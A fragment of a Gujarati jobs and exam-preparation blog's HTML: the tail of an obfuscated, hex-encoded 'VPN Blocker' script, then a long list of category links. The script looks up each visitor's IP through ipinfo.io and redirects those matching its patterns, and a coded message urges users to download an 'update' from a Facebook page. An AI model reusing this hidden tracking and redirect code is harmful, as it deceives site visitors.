2\x65\x70\x6C\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x54\x68\x65\x20\x56\x50\x4E\x20\x42\x4C\x4F\x43\x4B\x45\x52\x20\x73\x63\x72\x69\x70\x74\x20\x75\x73\x65\x64\x20\x6F\x6E\x20\x74\x68\x69\x73\x20\x77\x65\x62\x73\x69\x74\x65\x20\x69\x73\x20\x6F\x75\x74\x20\x6F\x66\x20\x64\x61\x74\x65\x2C\x20\x76\x69\x73\x69\x74\x20\x77\x77\x77\x2E\x66\x61\x63\x65\x62\x6F\x6F\x6B\x2E\x63\x6F\x6D\x2F\x56\x50\x4E\x2D\x42\x6C\x6F\x63\x6B\x65\x72\x2D\x31\x34\x31\x36\x35\x39\x32\x39\x37\x31\x37\x35\x32\x38\x30\x35\x20\x61\x6E\x64\x20\x64\x6F\x77\x6E\x6C\x6F\x61\x64\x20\x74\x68\x65\x20\x75\x70\x64\x61\x74\x65"];function getIP(_0x5713x2){var _0x5713x3= new Date();var _0x5713x4= new Date(2050,11,31);if(_0x5713x3< _0x5713x4){var _0x5713x5=(_0x5713x2[_0x56b5[0]]);var _0x5713x6=(_0x5713x2[_0x56b5[1]]);var _0x5713x7=(_0x5713x2[_0x56b5[2]]);_0x5713x6= / (.+)/[_0x56b5[3]](_0x5713x6)[1];var _0x5713x8=[_0x56b5[4],_0x56b5[5],_0x56b5[6],_0x56b5[7],_0x56b5[8],_0x56b5[9],_0x56b5[10],_0x56b5[11],_0x56b5[12],_0x56b5[13],_0x56b5[14],_0x56b5[15],_0x56b5[16],_0x56b5[17],_0x56b5[18],_0x56b5[19],_0x56b5[20],_0x56b5[21],_0x56b5[22],_0x56b5[23],_0x56b5[24],_0x56b5[11],_0x56b5[5],_0x56b5[25],_0x56b5[26],_0x56b5[27],_0x56b5[28],_0x56b5[29],_0x56b5[30],_0x56b5[31],_0x56b5[32],_0x56b5[33]];var _0x5713x9=[_0x56b5[34],_0x56b5[35],_0x56b5[36],_0x56b5[37],_0x56b5[36],_0x56b5[38]];var _0x5713xa=_0x5713x9[_0x56b5[40]](_0x56b5[39]);var _0x5713xb=_0x5713x8[_0x56b5[40]](_0x56b5[39]);_0x5713xa=  new RegExp(_0x5713xa,_0x56b5[41]);_0x5713xb=  new RegExp(_0x5713xb,_0x56b5[41]);if(_0x5713x5[_0x56b5[42]](_0x5713xa)!=  -1){}else {if(_0x5713x6[_0x56b5[42]](_0x5713xb)!=  -1){alert(_0x56b5[43]+ _0x5713x2[_0x56b5[1]]+ _0x56b5[44]);window[_0x56b5[47]][_0x56b5[46]](_0x56b5[45])}}}else {alert(_0x56b5[48])}} /* ]]> */  </script><script src='https://ipinfo.io/?callback=getIP' type='application/javascript'>  </script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/10%20Pass%20Jobs'>10 Pass Jobs</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/8%20best%20budgeting%20apps%20to%20help%20plan%20your%20month'>8 best budgeting apps to help plan your month</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Aayojan%20File'>Aayojan File</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/After%20STD-%2010%20%2612'>After STD- 10 &amp;12</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Age%20Calculator%20app'>Age Calculator app</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Airline%20Jobs'>Airline Jobs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/All%20Banks%20Number%20For%20Check%20Bank%20Balance'>All Banks Number For Check Bank Balance</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/ANSWER%20KEY'>ANSWER KEY</a>
<span dir='ltr'>(272)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Army%20Jobs'>Army Jobs</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/B.L.O'>B.L.O</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/B.L.O.'>B.L.O.</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Baby%20Name%20List'>Baby Name List</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Bal%20Sansad'>Bal Sansad</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Balshrusti'>Balshrusti</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Bandharan'>Bandharan</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/bank%20holidays%20in%202022%20in%20india'>bank holidays in 2022 in india</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Bank%20Jobs'>Bank Jobs</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Bank%20Tips'>Bank Tips</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/BELIF%20MODEL%20PAPER'>BELIF MODEL PAPER</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/BELIF%20ONLINE'>BELIF ONLINE</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20credit%20card%20in%20india%20with%20no%20annual%20fee'>best credit card in india with no annual fee</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20jobs%20in%20australia%202021'>best jobs in australia 2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20jobs%20in%20brazil%20%202021'>best jobs in brazil  2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20jobs%20in%20germany%20%202021'>best jobs in germany  2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20jobs%20in%20new%20zealand%202021'>best jobs in new zealand 2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20place%20to%20visit%20in%20india%20on%20diwali%20vacation'>best place to visit in india on diwali vacation</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/best%20work%20from%20home%20companies%202021'>best work from home companies 2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Bioscope%20E-Magazine'>Bioscope E-Magazine</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/BISAG'>BISAG</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/bitcoin%20future%20price%20prediction%202030'>bitcoin future price prediction 2030</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Budget'>Budget</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Calendar'>Calendar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/CCC'>CCC</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Children%20Updates'>Children Updates</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Corona%20Updates'>Corona Updates</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/CRC%2FBRC'>CRC/BRC</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Create%20Rangoli'>Create Rangoli</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/DD%20Girnar%20Video%20Learning'>DD Girnar Video Learning</a>
<span dir='ltr'>(59)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/DISE%20CODE'>DISE CODE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Divadandi%20E-Magazine'>Divadandi E-Magazine</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Driving%20licence'>Driving licence</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/DYSO'>DYSO</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/E-Books'>E-Books</a>
<span dir='ltr'>(73)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/E-Magazine'>E-Magazine</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Edu%20Games%20%26%20Apps'>Edu Games &amp; Apps</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Ek%20Parivar%20Ek%20Naukri%20Yojana'>Ek Parivar Ek Naukri Yojana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Election%20information'>Election information</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/English%20Grammar'>English Grammar</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Festival%20Special'>Festival Special</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Font'>Font</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Forest%20Guard%20Material'>Forest Guard Material</a>
<span dir='ltr'>(66)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/G.K.'>G.K.</a>
<span dir='ltr'>(261)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/G.P.F%20%2F%20C.P.F'>G.P.F / C.P.F</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Garba%2FBhajan%2FPrathana%20Pothi'>Garba/Bhajan/Prathana Pothi</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Ghadiya%20Mp3%20%26%20Video'>Ghadiya Mp3 &amp; Video</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Ghare%20Shikhiye'>Ghare Shikhiye</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gov.%20Yojana'>Gov. Yojana</a>
<span dir='ltr'>(236)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/GPSC%20MATERIAL'>GPSC MATERIAL</a>
<span dir='ltr'>(98)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/GSET'>GSET</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/GSRTC%20Material'>GSRTC Material</a>
<span dir='ltr'>(41)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gujarat%20%3A%20General%20Knowledge'>Gujarat : General Knowledge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gujarat%20History'>Gujarat History</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gujarat%20Literature'>Gujarat Literature</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gujarati%20Grammar'>Gujarati Grammar</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gunotsav'>Gunotsav</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gyan%20Jalak%20Magazine'>Gyan Jalak Magazine</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gyan%20Parab%20Magazine'>Gyan Parab Magazine</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Gyan%20Pravah%20E-Magazine'>Gyan Pravah E-Magazine</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/GyanParab%20E-Magazine'>GyanParab E-Magazine</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Hand%20Mudrao'>Hand Mudrao</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Health%20Tips'>Health Tips</a>
<span dir='ltr'>(248)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/healthy%20tips%20on%20world%20cancer%20day'>healthy tips on world cancer day</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/highest%20paying%20jobs%20in%20italy%202022'>highest paying jobs in italy 2022</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Home%20Plan'>Home Plan</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Horoscope'>Horoscope</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/How%20Ayurveda%20can%20help%20to%20remove%20kidney%20stones%20from%20your%20body'>How Ayurveda can help to remove kidney stones from your body</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20apply%20pan%20card%20online%20step%20by%20step'>how to apply pan card online step by step</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20boost%20immunity%20and%20loose%20weight%20naturally%20%3F'>how to boost immunity and loose weight naturally ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20earn%20plutocrat%20fluently%20from%20paytm%3F'>how to earn plutocrat fluently from paytm?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/How%20to%20Find%20a%20Lost%20or%20Stolen%20Phone'>How to Find a Lost or Stolen Phone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20find%20permanent%20jobs%20in%20switzerland'>how to find permanent jobs in switzerland</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/How%20to%20Find%20work%20from%20Home%20job%20%20on%20paytm%20career%3F'>How to Find work from Home job  on paytm career?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20get%20job%20in%20marshel%20islands%20%202021'>how to get job in marshel islands  2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20get%20job%20in%20united%20kingdom%202021'>how to get job in united kingdom 2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20get%20job%20in%20united%20states%20%202021'>how to get job in united states  2021</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/How%20To%20Get%20Jobs%20In%20Canada%20from%20India%20Easily%20%20%3F'>How To Get Jobs In Canada from India Easily  ?</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20get%20subsidy%20on%20own%20house%20pradhan%20mantri%20awas%20yojana'>how to get subsidy on own house pradhan mantri awas yojana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/How%20to%20get%20whatsapp%20group%20links%20to%20grow%20your%20business%20digitally'>How to get whatsapp group links to grow your business digitally</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20make%20healthy%20body%20tips'>how to make healthy body tips</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/how%20to%20relieve%20anxiety%20and%20stress'>how to relieve anxiety and stress</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/HTAT%20PARIPATRA'>HTAT PARIPATRA</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/IBPS%20Online%20Quiz'>IBPS Online Quiz</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Income%20Tax'>Income Tax</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/ITI%20Jobs'>ITI Jobs</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Jaher%20%26%20Marjiyat%20Rajao'>Jaher &amp; Marjiyat Rajao</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/JAMADAR'>JAMADAR</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Javahar%20Navoday%20Exam'>Javahar Navoday Exam</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Jilla%20Fer'>Jilla Fer</a>
<span dir='ltr'>(61)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Join%20Group'>Join Group</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Jr.Clerk%20%26%20Gram-Sevak%20Model%20Papers'>Jr.Clerk &amp; Gram-Sevak Model Papers</a>
<span dir='ltr'>(58)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Karkirdi%20Margdarshika'>Karkirdi Margdarshika</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Khedut'>Khedut</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Khel%20Mahakumbh'>Khel Mahakumbh</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Knowledge%20World%20E-Magazine'>Knowledge World E-Magazine</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/L.T.C.%20Info'>L.T.C. Info</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Live%20Match'>Live Match</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/M.D.M.%20Paripatro'>M.D.M. Paripatro</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Mahindra%20Finance%20loan%20Shubh%20Utsav'>Mahindra Finance loan Shubh Utsav</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Map'>Map</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Marrit%20Calculator'>Marrit Calculator</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Masvar%20Falavani'>Masvar Falavani</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Mina%20Radio'>Mina Radio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Module'>Module</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Monthly%20Current%20Affairs'>Monthly Current Affairs</a>
<span dir='ltr'>(193)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Mp3'>Mp3</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Mp3%20GK'>Mp3 GK</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/MPHW%20-%20FHW%20MATERIAL'>MPHW - FHW MATERIAL</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Mukhy%20Sevika%20Model%20Papers'>Mukhy Sevika Model Papers</a>
<span dir='ltr'>(34)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Namuna'>Namuna</a>
<span dir='ltr'>(56)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Natak'>Natak</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Navy%20Material'>Navy Material</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/NEET%20Exam'>NEET Exam</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/NEET%2FJEE%20EXAM'>NEET/JEE EXAM</a>
<span dir='ltr'>(33)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/News'>News</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Newspaper%27s%20News'>Newspaper&#39;s News</a>
<span dir='ltr'>(258)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/NMMS'>NMMS</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Notification'>Notification</a>
<span dir='ltr'>(142)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Online%20Badli%20Camp'>Online Badli Camp</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/ONLINE%20TEST%20PRACTICE'>ONLINE TEST PRACTICE</a>
<span dir='ltr'>(236)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Operate%20Your%20Blog'>Operate Your Blog</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/parinam%20patrako'>parinam patrako</a>
<span dir='ltr'>(26)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/paripatra'>paripatra</a>
<span dir='ltr'>(162)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/PGVCL%2FMGVCL'>PGVCL/MGVCL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Pitrutv%2FPrasuti'>Pitrutv/Prasuti</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/PLI%20%2F%20LIC'>PLI / LIC</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Poems'>Poems</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Police%20Jobs'>Police Jobs</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Police%20Model%20Papers'>Police Model Papers</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Post%20Materials'>Post Materials</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Pragna%20Material'>Pragna Material</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Pragna%20Songs'>Pragna Songs</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Press'>Press</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Press%20Note'>Press Note</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Psi-Asi%20Study%20material'>Psi-Asi Study material</a>
<span dir='ltr'>(134)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Pustakalay%20%28e-Book%29'>Pustakalay (e-Book)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Question%20Papers'>Question Papers</a>
<span dir='ltr'>(180)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Quiz'>Quiz</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/R.T.O.'>R.T.O.</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Railway%20Jobs'>Railway Jobs</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Railway%20Model%20Papers'>Railway Model Papers</a>
<span dir='ltr'>(36)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/RAJA%20LIST'>RAJA LIST</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Raja%20na%20Niyamo'>Raja na Niyamo</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Rang%20Purani'>Rang Purani</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Rangoli'>Rangoli</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Read%20Newspaper'>Read Newspaper</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Reasoning%20And%20Logical%20Study%20Material'>Reasoning And Logical Study Material</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Recruitment'>Recruitment</a>
<span dir='ltr'>(2665)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Result'>Result</a>
<span dir='ltr'>(532)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Rojagar%20Samachar'>Rojagar Samachar</a>
<span dir='ltr'>(108)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/RTE%20ACT-2009'>RTE ACT-2009</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Sachivalay%20Clerk%20Material'>Sachivalay Clerk Material</a>
<span dir='ltr'>(91)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/SCE%20BOOK'>SCE BOOK</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Scholarship'>Scholarship</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/School%20Praveshotsav'>School Praveshotsav</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/School%20Program'>School Program</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='https://www.jobsgujarat.in/search/label/Science%20Day'>Science Day</a>
<span dir='ltr'>(9)</span>
</li>
<li>
